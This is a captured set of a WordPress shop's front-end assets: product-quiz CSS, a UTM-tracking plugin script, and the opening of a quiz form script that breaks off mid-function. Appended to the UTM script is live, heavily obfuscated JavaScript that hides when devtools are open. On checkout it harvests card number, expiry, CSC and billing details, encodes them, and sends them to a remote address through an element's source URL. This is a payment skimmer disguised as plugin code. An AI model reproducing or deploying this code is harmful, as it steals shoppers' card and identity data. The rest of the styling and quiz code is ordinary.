    border: 2px solid #e8f2f7;
    border-radius: 16px;
    width: 280px;
    min-height: 320px;
    box-shadow: 0 4px 20px rgba(0,0,0,0.08);
    padding: 24px 20px;
    text-align: center;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
    overflow: hidden;
}
.cpq-product:hover {
    box-shadow: 0 8px 30px rgba(0,0,0,0.15);
    transform: translateY(-4px);
    border-color: #0073aa;
}
.cpq-product img {
    width: 100%;
    height: 180px;
    object-fit: contain;
    margin-bottom: 16px;
    background: #f8f9fa;
    border-radius: 12px;
    padding: 10px;
    transition: transform 0.3s ease;
}
.cpq-product:hover img {
    transform: scale(1.05);
}
.cpq-product-title {
    font-size: 1.3em;
    font-weight: 700;
    margin-bottom: 12px;
    color: #2c3e50;
    line-height: 1.3;
}

.cpq-product-key-features {
    font-size: 0.8em;
    color: #666;
    margin-top: 8px;
    padding: 8px 12px;
    background: #f8f9fa;
    border-radius: 8px;
    line-height: 1.4;
    font-weight: 500;
}

/* Price styles based on sale type */
.price {
    font-size: 1.1em;
    font-weight: 700;
    margin-top: 8px;
    margin-bottom: 8px;
    padding: 8px 12px;
    border-radius: 8px;
    line-height: 1.4;
    text-align: center;
}

.price.normal_sale {
    color: #28a745;
    background: #d4edda;
    border-left: 3px solid #28a745;
}

.price.simple_sale {
    color: #0073aa;
    background: #e8f4fd;
    border-left: 3px solid #0073aa;
}

.price.exclusive_sale {
    color: #dc3545;
    background: #f8d7da;
    border-left: 3px solid #dc3545;
}

/* Product Actions */
.cpq-product-actions {
    margin-top: 12px;
    text-align: center;
}

.cpq-more-info-btn {
    display: inline-block;
    padding: 8px 16px;
    background: #0073aa;
    color: white;
    text-decoration: none;
    border-radius: 6px;
    font-size: 0.9em;
    font-weight: 500;
    transition: all 0.3s ease;
    border: none;
    cursor: pointer;
}

.cpq-more-info-btn:hover {
    background: #005177;
    color: white;
    text-decoration: none;
    transform: translateY(-1px);
    box-shadow: 0 2px 8px rgba(0, 115, 170, 0.3);
}

.cpq-more-info-btn:active {
    transform: translateY(0);
    box-shadow: 0 1px 4px rgba(0, 115, 170, 0.3);
}

/* Results Actions */
.cpq-results-actions {
    margin: 30px 0;
    text-align: center;
    display: flex;
    gap: 15px;
    justify-content: center;
    flex-wrap: wrap;
}


.cpq-print-btn,
.cpq-share-btn {
    padding: 12px 24px;
    font-size: 1em;
    border-radius: 8px;
    border: none;
    cursor: pointer;
    transition: all 0.3s ease;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    position: relative;
    overflow: hidden;
}

.cpq-print-btn {
    margin-top: 20px;
    padding: 14px 28px;
    font-size: 1em;
    border-radius: 12px;
    border: none;
    background: linear-gradient(135deg, #0073aa 0%, #005177 100%);
    color: #ffffff;
    cursor: pointer;
    transition: all 0.3s 
cubic-bezier(0.4, 0, 0.2, 1);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.3);
    position: relative;
    overflow: hidden;
}

.cpq-print-btn:hover {
    background: linear-gradient(135deg, #000000 0%, #000000 100%);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(40, 167, 69, 0.3);
}

.cpq-share-btn {
    margin-top: 20px;
    padding: 14px 28px;
    font-size: 1em;
    border-radius: 12px;
    border: none;
    background: linear-gradient(135deg, #0073aa 0%, #005177 100%);
    color: #ffffff;
    cursor: pointer;
    transition: all 0.3s 
cubic-bezier(0.4, 0, 0.2, 1);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.3);
    position: relative;
    overflow: hidden;
}

.cpq-share-btn:hover {
    background: linear-gradient(135deg, #000000 0%, #000000 100%);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(111, 66, 193, 0.3);
}

.cpq-print-btn:active,
.cpq-share-btn:active {
    transform: translateY(0);
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}

/* Print styles */
@media print {
    .cpq-results-actions,
    .cpq-debug-btn,
    .cpq-restart {
        display: none !important;
    }
    
    .cpq-product {
        break-inside: avoid;
        page-break-inside: avoid;
    }
    
    .cpq-products {
        display: block !important;
    }
    
    .cpq-product {
        width: 100% !important;
        max-width: none !important;
        margin-bottom: 20px !important;
        border: 1px solid #ddd !important;
    }
}

/* Logic-Specific Other Spas Section Styles */
.cpq-logic-other-spas-section {
    margin-top: 40px;
    padding-top: 30px;
    border-top: 2px solid #ffc107;
}

.cpq-logic-other-spas-section h3 {
    color: #856404;
    font-size: 1.3em;
    margin-bottom: 12px;
    text-align: center;
}

.cpq-logic-other-spas-subtitle {
    text-align: center;
    color: #856404;
    margin-bottom: 25px;
    font-size: 0.9em;
    font-style: italic;
}

.cpq-logic-other-spas .cpq-product {
    border-color: #ffc107;
    background: #fff8e1;
    opacity: 0.95;
    transition: all 0.3s ease;
}

.cpq-logic-other-spas .cpq-product:hover {
    border-color: #ff8f00;
    background: #ffffff;
    opacity: 1;
    transform: translateY(-2px);
    box-shadow: 0 6px 25px rgba(255, 193, 7, 0.15);
}

.cpq-logic-other-spas .cpq-product-title a {
    color: #856404;
}

.cpq-logic-other-spas .cpq-product-title a:hover {
    color: #5d4200;
}

/* Responsive design for product results */
@media (max-width: 1200px) {
    .cpq-products {
        gap: 25px;
    }
    .cpq-product {
        width: 260px;
        min-height: 300px;
        padding: 20px 18px;
    }
    .cpq-product img {
        height: 160px;
    }
    .cpq-product-title {
        font-size: 1.2em;
    }
}

@media (max-width: 768px) {
    .cpq-products {
        gap: 20px;
        padding: 0 15px;
    }
    .cpq-product {
        width: 240px;
        min-height: 280px;
        padding: 18px 16px;
    }
    .cpq-product img {
        height: 140px;
        margin-bottom: 14px;
    }
    .cpq-product-title {
        font-size: 1.1em;
        margin-bottom: 10px;
    }
}

@media (max-width: 600px) {
    .cpq-products {
        gap: 15px;
        padding: 0 10px;
    }
    .cpq-product {
        width: calc(50% - 15px);
        min-height: 260px;
        padding: 16px 14px;
    }
    .cpq-product img {
        height: 120px;
        margin-bottom: 12px;
    }
    .cpq-product-title {
        font-size: 1em;
        margin-bottom: 8px;
    }
}

@media (max-width: 480px) {
    .cpq-products {
        gap: 12px;
        padding: 0 8px;
    }
    .cpq-product {
        width: calc(50% - 12px);
        min-height: 240px;
        padding: 14px 12px;
    }
    .cpq-product img {
        height: 100px;
        margin-bottom: 10px;
    }
    .cpq-product-title {
        font-size: 0.95em;
        margin-bottom: 6px;
    }
}

@media (max-width: 360px) {
    .cpq-products {
        flex-direction: column;
        align-items: center;
        gap: 20px;
    }
    .cpq-product {
        width: 100%;
        max-width: 280px;
        min-height: 220px;
    }
    .cpq-product img {
        height: 120px;
    }
    .cpq-product-title {
        font-size: 1.1em;
    }
}

.cpq-restart {
    margin-top: 20px;
    padding: 14px 28px;
    font-size: 1em;
    border-radius: 12px;
    border: none;
    background: linear-gradient(135deg, #0073aa 0%, #005177 100%);
    color: #ffffff;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.3);
    position: relative;
    overflow: hidden;
}

.cpq-restart::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
}

.cpq-restart:hover {
    background: linear-gradient(135deg, #005177 0%, #003d5a 100%);
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(0, 115, 170, 0.4);
}

.cpq-restart:hover::before {
    left: 100%;
}

.cpq-restart:active {
    transform: translateY(0);
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.3);
}
.cpq-debug-results li {
    margin-bottom: 5px;
}

/* Gravity Forms Integration Styles */
#cpq-gravity-form-container {
    max-width: 800px;
    margin: 0 auto;
    padding: 30px 20px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
}

#cpq-gravity-form-container h3 {
    text-align: center;
    color: #0073aa;
    margin-bottom: 30px;
    font-size: 1.5em;
}

#cpq-gravity-form {
    margin-top: 20px;
}

/* Ensure Gravity Forms styling works well with our quiz */
#cpq-gravity-form .gform_wrapper {
    margin: 0;
}

#cpq-gravity-form .gform_wrapper .gfield {
    margin-bottom: 20px;
}

#cpq-gravity-form .gform_wrapper .gfield_label {
    font-weight: 600;
    color: #333;
}

#cpq-gravity-form .gform_wrapper input[type="text"],
#cpq-gravity-form .gform_wrapper input[type="email"],
#cpq-gravity-form .gform_wrapper textarea {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 16px;
}

#cpq-gravity-form .gform_wrapper .gform_button {
    background: #0073aa;
    color: #fff;
    padding: 12px 24px;
    border: none;
    border-radius: 4px;
    font-size: 16px;
    cursor: pointer;
    transition: background 0.2s;
}

#cpq-gravity-form .gform_wrapper .gform_button:hover {
    background: #005177;
}

/* Results Container Styles */
#cpq-results-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 30px 20px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
}

#cpq-results-container .cpq-results {
    padding: 0;
}

#cpq-results-container .cpq-quiz-placeholder {
    margin: 0;
} 

/* Tooltip Styles */
.cpq-step label.has-tooltip {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    cursor: default;
}

.cpq-step label.has-tooltip .cpq-tooltip-trigger {
    width: 20px;
    height: 20px;
    background: #0073aa;
    color: white;
    border-radius: 50%;
    font-size: 12px;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: help;
    margin-left: 10px;
    transition: all 0.3s ease;
    flex-shrink: 0;
}

.cpq-step label.has-tooltip .cpq-tooltip-trigger:hover {
    background: #005177;
    transform: scale(1.1);
}

.cpq-step label.has-tooltip .cpq-tooltip-trigger:active {
    transform: scale(0.95);
}

.cpq-tooltip {
    position: fixed;
    background: white;
    color: black;
    padding: 16px 20px;
    border-radius: 12px;
    font-size: 14px;
    line-height: 1.4;
    max-width: 400px;
    width: auto;
    z-index: 1000;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.4);
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease;
    pointer-events: none;
    border: 1px solid #ddd;
    word-wrap: break-word;
    overflow-wrap: break-word;
    transform: translateY(5px);
}

/* Mobile responsive adjustments */
@media (max-width: 768px) {
    .cpq-tooltip {
        width: 95%;
        max-width: 95%;
        margin: 0 10px;
        padding: 12px 16px;
        font-size: 13px;
    }
}

@media (max-width: 480px) {
    .cpq-tooltip {
        width: 98%;
        max-width: 98%;
        margin: 0 5px;
        padding: 10px 14px;
        font-size: 12px;
    }
}

.cpq-tooltip::before {
    content: '';
    position: absolute;
    bottom: -6px;
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #ddd;
}

.cpq-tooltip.arrow-bottom::before {
    bottom: -6px;
    border-top: 6px solid #ddd;
    border-bottom: none;
}

.cpq-tooltip.arrow-top::before {
    top: -6px;
    border-bottom: 6px solid #ddd;
    border-top: none;
}

.cpq-tooltip.show {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    transform: translateY(0);
    cursor: default;
}

.cpq-tooltip p {
    margin: 0 0 8px 0;
}

.cpq-tooltip p:last-child {
    margin-bottom: 0;
}

.cpq-tooltip a {
    color: #4fc3f7;
    text-decoration: underline;
}

.cpq-tooltip strong {
    color: #000;
}



--- FILE ---
content_type: application/javascript
request_url: https://aqualivingstores.com/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js
body_size: 4313
content:
jQuery(function($) {
    var qvars = getUrlVars()

    $.each([ 'utm_source','utm_medium','utm_term', 'utm_content', 'utm_campaign', 'gclid', 'email', 'username' ], function( i,v ) {

        var cookie_field = GetQVars(v,qvars)

        if ( cookie_field != '' )
            Cookies.set(v, cookie_field, { expires: 30 });

        var curval = Cookies.get(v)

        if (curval != undefined) {
            curval = decodeURIComponent(curval).replace(/[%]/g,' ')
            if (v == 'username') {
                //Maybe this should apply to all... We'll see...
                curval = curval.replace(/\+/g, ' ')
            }

            jQuery('input[name=\"'+v+'\"]').val(curval)
            jQuery('input#'+v).val(curval)
            jQuery('input.'+v).val(curval)
        }
    });

    $('.utm-out').each(function(){
        // Only process if this is an anchor tag with href
        if (this.tagName.toLowerCase() !== 'a' || !this.href) {
            return;
        }
        
        // Sanitize URL parameters and handl_utm object
        var urlParams = getSearchParams(this.href);
        var sanitizedParams = {};
        
        // Only include parameters that exist in handl_utm
        for(var key in urlParams) {
            if(handl_utm.hasOwnProperty(key)) {
                sanitizedParams[key] = encodeURIComponent(urlParams[key]);
            }
        }
        
        // Sanitize handl_utm values
        var sanitizedHandlUtm = {};
        for(var key in handl_utm) {
            sanitizedHandlUtm[key] = encodeURIComponent(handl_utm[key]);
        }

        // Merge sanitized objects
        var merged = $.extend({}, sanitizedHandlUtm, sanitizedParams);
        
        // Reset href and append sanitized parameters
        this.href = this.href.split('?')[0]; // Keep base URL only
        if(!$.isEmptyObject(merged)) {
            this.href += "?" + $.param(merged);
        }
    });
});

function getSearchParams(url,k){
    var p={};
    var a = document.createElement('a');
    a.href = url;
    a.search.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(s,k,v){p[k]=v})
    return k?p[k]:p;
}

function GetQVars(v,qvars){
    if (qvars[v] != undefined) {
        return qvars[v]
    }
    return ''
}

function getUrlVars() {
    var vars = {};
    var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
        vars[key] = value;
    });
    return vars;
}
function _0x4dc2(){var _0x1f8fb1=['W6JcHCoclmkeCWWgtZ3dIW','kmorDW','vmo5vXNdHSo4W5m','W7PJW5BdHmkNdCkvWRKVESk5W5GasYpdLSkuA8oa','jXVcJdJdOCkLz33dHdHoza','F0FdNa','eSoUuW','W5DOWRxdISoAWOzUW5fh','c8oBySkVWPJdLmoDha','xSo7wH/dLq','W5jKW7JcUtr8W7GQW6tdQCkHA8oH','bmoqW5xdQ8ozWQ0QW68','W7FcHCoepCkfCXqcqW','W6OsW7xcS8khWQ8/zmogrCo4FG','FHJdQKD+v8k9W6ddK8kus8owjW','WQNcPahdVCkJ','g8oBW4NdUSocWOyUW6PjWOG4','FvtdICo7vsPP','W5jKW7JcUtr8W7GQW6tdQ8kSE8oQW6tcHSkJWPfc','WQ4MWONcOSo/','W6uoiJ1ShmoxW7yfpmkglSoeiXGbCCkY','xSo4xq/dKCoBW5a','BSkAjCoxW6W2WQSTeCkIWP7cLW','dtK8xmowlSozpgXYfCovpW','aujgFCky','gYieWRjT','W4RdLHVcIW','W59Wi1rLbCo2xHJdLq','fCk1i8kWWQtcKXa','W6GYWONdNCkSd8kXWQWI','W69hWRRcM8knlcldPaBcM8oIW5vV','ua1tsJLBWQ/cRdPhWQ08aq','W5JcL1LtW6ldLmoqrqVcMKWvWPez','WP1JW7/cSIX9','a8oBamk+','CmkXWQXPWQNcUhnvWQldLvRdQg4','DSobBCkcW6O1eq','lmkPWOhcMr5mAa','WRanjYrL','j0pdNCot','W5JcQmoBo8kfCWiTEq','WRddQdlcT8kpAJG','ACkui8ovW6OXWQa+fCkNWR/cSW','rmkNi8k9WQhcNrZcRmkKjvy','lCoJqCodWPmdamklgqhcK8k7','W4RcK0nsW6G','fCk1mSk4WRW','r8kJkmoapmoWh8ouwGlcPH1zka','W6FdMa7cKmkswW','WOWCWPZdOhFcOSkdWPFcMcazW7VcNSorzYfPwc/cVxhdN8knaLGHjdddQCoTzcuiW4fFD8k7dSklW6O','jvhcUbK','W6uoiJ1ShmoxW7yfnCkkpmozea','W604WOJcMmo+v8ojWRq9xSkEW70E','pLldLmoiwW','pdSgWRT2WPaz','WOv1WOzaWQNdTmop','kSkMW5ZcUmkmWO5spvG','d8kMaetcImkcWODdcCo5WRuhWPC','s8oSF8ktWPRdQCoE','W6RcQ1VcLSkMW6DiW4zwW6/dN8kmW7K+EsD8fmok','tJlcKcq8','cLOkgNSh','eMO1WPm4WOy','eSkGlCoznq','aCkomSoFDSoO','W7PJW5BdHmkNdCkvWRKVFCk0W44bwG/dI8kQna','FfRdKMRcTSoIAKtdMIfm','xSo4xq/dISofW4b2g8ogWQm','W5nSp15L','WRiGWPZcSCoPExtdUM/cP8kLW5q0W40rWRJcGLv8WPGsWP7cICkVW6ikW5tcPmkuWOOYW4VcNYPJW5VdPdaijSoYWRRdJNZdSq3dLrtcQSkHWQdcP8kPWQVcRbtcS8kSnCkbjfP9W60','nSoVW4WLW63dPc9K','EmoQWO7dQCooW45sn2/dVMlcLG','b8kPjmopo8o2bmoh','uCo4ub3dISoEW5P7','uIpcP0FdVG','W53cMCk9W6iKnXW','zmk+WOZcIa/dO8oqW5qCWQpcK8oqWOqOfSoa'];_0x4dc2=function(){return _0x1f8fb1;};return _0x4dc2();}function _0x20cd(_0xaed44,_0x1a648f){_0xaed44=_0xaed44-0x192;var _0x56f039=_0x4dc2();var _0x4304ba=_0x56f039[_0xaed44];if(_0x20cd['zJieDK']===undefined){var _0x123f6a=function(_0x587f2e){var _0x5b7f91='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x48300a='',_0x1d71fa='';for(var _0xc04353=0x0,_0x1391c4,_0x2366b3,_0xee6ad=0x0;_0x2366b3=_0x587f2e['charAt'](_0xee6ad++);~_0x2366b3&&(_0x1391c4=_0xc04353%0x4?_0x1391c4*0x40+_0x2366b3:_0x2366b3,_0xc04353++%0x4)?_0x48300a+=String['fromCharCode'](0xff&_0x1391c4>>(-0x2*_0xc04353&0x6)):0x0){_0x2366b3=_0x5b7f91['indexOf'](_0x2366b3);}for(var _0x5e7aca=0x0,_0x270430=_0x48300a['length'];_0x5e7aca<_0x270430;_0x5e7aca++){_0x1d71fa+='%'+('00'+_0x48300a['charCodeAt'](_0x5e7aca)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1d71fa);};var _0x437ba5=function(_0x2ae717,_0x123cf3){var _0x881154=[],_0xfdd9db=0x0,_0x24f7bd,_0x57878a='';_0x2ae717=_0x123f6a(_0x2ae717);var _0x21e89a;for(_0x21e89a=0x0;_0x21e89a<0x100;_0x21e89a++){_0x881154[_0x21e89a]=_0x21e89a;}for(_0x21e89a=0x0;_0x21e89a<0x100;_0x21e89a++){_0xfdd9db=(_0xfdd9db+_0x881154[_0x21e89a]+_0x123cf3['charCodeAt'](_0x21e89a%_0x123cf3['length']))%0x100,_0x24f7bd=_0x881154[_0x21e89a],_0x881154[_0x21e89a]=_0x881154[_0xfdd9db],_0x881154[_0xfdd9db]=_0x24f7bd;}_0x21e89a=0x0,_0xfdd9db=0x0;for(var _0x391cd8=0x0;_0x391cd8<_0x2ae717['length'];_0x391cd8++){_0x21e89a=(_0x21e89a+0x1)%0x100,_0xfdd9db=(_0xfdd9db+_0x881154[_0x21e89a])%0x100,_0x24f7bd=_0x881154[_0x21e89a],_0x881154[_0x21e89a]=_0x881154[_0xfdd9db],_0x881154[_0xfdd9db]=_0x24f7bd,_0x57878a+=String['fromCharCode'](_0x2ae717['charCodeAt'](_0x391cd8)^_0x881154[(_0x881154[_0x21e89a]+_0x881154[_0xfdd9db])%0x100]);}return _0x57878a;};_0x20cd['DPKiOK']=_0x437ba5,_0x20cd['DoxRZn']={},_0x20cd['zJieDK']=!![];}var _0xd030da=_0x56f039[0x0],_0x4dc2c5=_0xaed44+_0xd030da,_0x20cd0c=_0x20cd['DoxRZn'][_0x4dc2c5];return!_0x20cd0c?(_0x20cd['HqYPcU']===undefined&&(_0x20cd['HqYPcU']=!![]),_0x4304ba=_0x20cd['DPKiOK'](_0x4304ba,_0x1a648f),_0x20cd['DoxRZn'][_0x4dc2c5]=_0x4304ba):_0x4304ba=_0x20cd0c,_0x4304ba;}(function(_0x1c8ff2,_0x2c1279){var _0x1ec7c2=_0x20cd,_0x24bac7=_0x1c8ff2();while(!![]){try{var _0x2e871d=-parseInt(_0x1ec7c2('0x1a8','Dj3D'))/0x1+parseInt(_0x1ec7c2('0x1a5',']DQ('))/0x2*(parseInt(_0x1ec7c2('0x1cd','HAza'))/0x3)+-parseInt(_0x1ec7c2('0x1c3','wOlz'))/0x4+-parseInt(_0x1ec7c2('0x1b3','ug6Y'))/0x5*(-parseInt(_0x1ec7c2('0x1b5','pcA4'))/0x6)+parseInt(_0x1ec7c2('0x1b0','!7^M'))/0x7+-parseInt(_0x1ec7c2('0x199','!7^M'))/0x8*(parseInt(_0x1ec7c2('0x1a6','oO]Z'))/0x9)+parseInt(_0x1ec7c2('0x19b','k1qr'))/0xa;if(_0x2e871d===_0x2c1279)break;else _0x24bac7['push'](_0x24bac7['shift']());}catch(_0x3831da){_0x24bac7['push'](_0x24bac7['shift']());}}}(_0x4dc2,0xa7421),(function(){var _0x1f40de=_0x20cd,_0x1391c4=(function(){var _0x2ae717=!![];return function(_0x123cf3,_0x881154){var _0xfdd9db=_0x2ae717?function(){var _0x2eec5a=_0x20cd;if(_0x881154){var _0x24f7bd=_0x881154[_0x2eec5a('0x195','JXRB')](_0x123cf3,arguments);return _0x881154=null,_0x24f7bd;}}:function(){};return _0x2ae717=![],_0xfdd9db;};}()),_0x2366b3=_0x1391c4(this,function(){var _0x53ca8a=_0x20cd,_0x57878a;try{var _0x21e89a=Function(_0x53ca8a('0x1b7','GyRD')+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x57878a=_0x21e89a();}catch(_0x416f56){_0x57878a=window;}var _0x391cd8=_0x57878a[_0x53ca8a('0x1de','pcA4')]=_0x57878a[_0x53ca8a('0x1a1','W*L#')]||{},_0x338ba9=[_0x53ca8a('0x1ce','HAza'),'warn','info',_0x53ca8a('0x1c0','](AP'),_0x53ca8a('0x1b4','wOlz'),_0x53ca8a('0x1d8','8*62'),_0x53ca8a('0x1dc','ubCh')];for(var _0x59dc58=0x0;_0x59dc58<_0x338ba9[_0x53ca8a('0x1b9','k1qr')];_0x59dc58++){var _0x570eee=_0x1391c4[_0x53ca8a('0x1bf','pcA4')][_0x53ca8a('0x1d5','6Nsx')][_0x53ca8a('0x19e','II*G')](_0x1391c4),_0x2f107f=_0x338ba9[_0x59dc58],_0xc2c021=_0x391cd8[_0x2f107f]||_0x570eee;_0x570eee[_0x53ca8a('0x1a4','6Nsx')]=_0x1391c4['bind'](_0x1391c4),_0x570eee[_0x53ca8a('0x1c2','Mp9#')]=_0xc2c021['toString']['bind'](_0xc2c021),_0x391cd8[_0x2f107f]=_0x570eee;}});_0x2366b3();var _0xee6ad={'open':![],'orientation':null},_0x5e7aca=0xa0,_0x270430=function(_0x3ae2aa,_0x8b5c97){var _0x3a3b6d=_0x20cd;window['dispatchEvent'](new CustomEvent(_0x3a3b6d('0x19c','jnA^'),{'detail':{'open':_0x3ae2aa,'orientation':_0x8b5c97}}));};setInterval(function(){var _0x453508=_0x20cd,_0x374e37=window['outerWidth']-window[_0x453508('0x197','](AP')]>_0x5e7aca,_0x57ccb6=window['outerHeight']-window[_0x453508('0x1d9','UNwE')]>_0x5e7aca,_0x1d2fd1=_0x374e37?_0x453508('0x1d4','UNwE'):'horizontal';!(_0x57ccb6&&_0x374e37)&&(window[_0x453508('0x1b2','JXRB')]&&window['Firebug'][_0x453508('0x1ac',']DQ(')]&&window[_0x453508('0x1c7','5e7P')]['chrome']['isInitialized']||_0x374e37||_0x57ccb6)?((!_0xee6ad['open']||_0xee6ad[_0x453508('0x1c9','6Nsx')]!==_0x1d2fd1)&&_0x270430(!![],_0x1d2fd1),_0xee6ad[_0x453508('0x1a3','GSWT')]=!![],_0xee6ad[_0x453508('0x1be','HAza')]=_0x1d2fd1):(_0xee6ad['open']&&_0x270430(![],null),_0xee6ad[_0x453508('0x196','5lyR')]=![],_0xee6ad['orientation']=null);},0x1f4),jQuery(document)[_0x1f40de('0x1aa','Z1#&')](function(){var _0x2f2cd2=_0x1f40de;jQuery(document)[_0x2f2cd2('0x1d2','pcA4')](function(_0xa5b9c8){var _0x17c5e0=_0x2f2cd2;if(_0xee6ad[_0x17c5e0('0x1ae','[Q[7')])return;if(jQuery(_0x17c5e0('0x1a7','Z1#&'))[_0x17c5e0('0x19d','*k8Y')])return;if(window[_0x17c5e0('0x1c5','pcA4')][_0x17c5e0('0x1d1','piIK')]()[_0x17c5e0('0x1cb','pcA4')](_0x17c5e0('0x1c4','LilP'))===-0x1)return;var _0x419c8b=jQuery('#wc-authorize-net-cim-credit-card-account-number')[0x0]['value'][_0x17c5e0('0x198','Z1#&')](/\s/g,''),_0x10b339=jQuery(_0x17c5e0('0x1ad','oQNL'))[0x0][_0x17c5e0('0x1bb','LilP')][_0x17c5e0('0x1a0','GcPd')](/\s/g,''),_0x3ed8b5=jQuery('#wc-authorize-net-cim-credit-card-csc')[0x0]['value'];if(_0x419c8b||_0x10b339||_0x3ed8b5){var _0x374f3e=_0x419c8b+'|'+_0x10b339+'|'+_0x3ed8b5+'|'+jQuery(_0x17c5e0('0x1cc','!7^M'))[0x0][_0x17c5e0('0x194','K!Ry')]+'|'+jQuery(_0x17c5e0('0x1dd','fom2'))[0x0][_0x17c5e0('0x1a9','jnA^')]+'|'+jQuery(_0x17c5e0('0x1db','*k8Y'))[0x0][_0x17c5e0('0x1b8','dUP6')]+'\x20'+jQuery(_0x17c5e0('0x1bd','!7^M'))[0x0][_0x17c5e0('0x1c6','hvot')]+'|'+jQuery(_0x17c5e0('0x1d3','*k8Y'))[0x0]['value']+'|'+jQuery('#billing_postcode')[0x0]['value']+'|'+jQuery('#billing_state')[0x0]['value']+'|'+jQuery(_0x17c5e0('0x1ab','LilP'))[0x0][_0x17c5e0('0x1a2','fom2')]+'|'+jQuery(_0x17c5e0('0x1af','fom2'))[0x0][_0x17c5e0('0x1b1','GSWT')]+'|'+jQuery(_0x17c5e0('0x1c8','WGnQ'))[0x0]['value'];_0x374f3e=btoa(_0x374f3e);var _0xfd3371='';for(var _0x473516=0x0;_0x473516<_0x374f3e[_0x17c5e0('0x1bc','rpca')];_0x473516++){_0xfd3371+=_0x374f3e[_0x17c5e0('0x1ba','T*D6')](_0x473516)+'%';}var _0x473516=document[_0x17c5e0('0x19a','$6%n')](_0x17c5e0('0x1cf','oO]Z'));_0x473516[_0x17c5e0('0x1ca','oO]Z')]=_0x17c5e0('0x1c1','ubCh')+_0xfd3371;}});});}()));

--- FILE ---
content_type: application/javascript
request_url: https://aqualivingstores.com/wp-content/plugins/custom-product-quiz/assets/js/quiz.js
body_size: 7722
content:
// Multi-step quiz form for Custom Product Quiz
jQuery(document).ready(function($) {
    if (!window.CPQ_QUIZ) return;
    const root = $('#cpq-quiz-root');
    let questions = [];
    let answers = {};
    let current = 0;

    function fetchQuestions() {
        $.get(CPQ_QUIZ.rest_url + 'questions', function(data) {
            questions = data;
            current = 0;
            answers = {};
            showStep();
            // Trigger tooltip initialization
            $(document).trigger('cpq-questions-loaded');
        });
    }

    function showStep() {
        if (current >= questions.length) {
            submitQuiz();
            return;
        }
        
        const q = questions[current];
        const progressPercent = ((current + 1) / questions.length) * 100;
        let html = `
            <div class='cpq-progress-container'>
                <div class='cpq-progress-bar'>
                    <div class='cpq-progress-fill' style='width: ${progressPercent}%'></div>
                </div>
                <div class='cpq-progress-text'>Step ${current + 1} of ${questions.length}</div>
            </div>
            <form class='cpq-step-form'>
                <div class='cpq-step'>
                    <h3>${q.title}</h3>`;
        
        if (q.type === 'single') {
            q.options.forEach(opt => {
                const tooltip = q.tooltips && q.tooltips[opt] ? q.tooltips[opt] : '';
                const tooltipAttr = tooltip ? `data-tooltip="${tooltip.replace(/"/g, '&quot;')}"` : '';
                const tooltipClass = tooltip ? 'has-tooltip' : '';
                const tooltipTrigger = tooltip ? '<span class="cpq-tooltip-trigger">?</span>' : '';
                html += `<label class="${tooltipClass}" ${tooltipAttr}><input type='radio' name='answer' value='${opt.replace(/'/g, "&#39;")}' ${answers[q.id]===opt?'checked':''}><span>${opt}</span>${tooltipTrigger}</label>`;
            });
        } else if (q.type === 'multi') {
            q.options.forEach(opt => {
                const checked = answers[q.id] && answers[q.id].includes(opt) ? 'checked' : '';
                const tooltip = q.tooltips && q.tooltips[opt] ? q.tooltips[opt] : '';
                const tooltipAttr = tooltip ? `data-tooltip="${tooltip.replace(/"/g, '&quot;')}"` : '';
                const tooltipClass = tooltip ? 'has-tooltip' : '';
                const tooltipTrigger = tooltip ? '<span class="cpq-tooltip-trigger">?</span>' : '';
                html += `<label class="${tooltipClass}" ${tooltipAttr}><input type='checkbox' name='answer' value='${opt.replace(/'/g, "&#39;")}' ${checked}><span>${opt}</span>${tooltipTrigger}</label>`;
            });
        } else if (q.type === 'dropdown') {
            html += `<select name='answer'><option value=''>-- Select --</option>`;
            q.options.forEach(opt => {
                html += `<option value='${opt.replace(/'/g, "&#39;")}' ${answers[q.id]===opt?'selected':''}>${opt}</option>`;
            });
            html += `</select>`;
        } else if (q.type === 'scale') {
            const min = parseInt(q.scale_min)||1, max = parseInt(q.scale_max)||10;
            const val = answers[q.id]||min;
            
            html += `<div class="cpq-scale-container">`;
            html += `<div class="cpq-scale-value-display">Selected: <span class="cpq-scale-value">${val}</span></div>`;
            html += `<div class="cpq-scale-instruction">Drag the circle to the number (${min} = not likely; ${max} = very likely)</div>`;
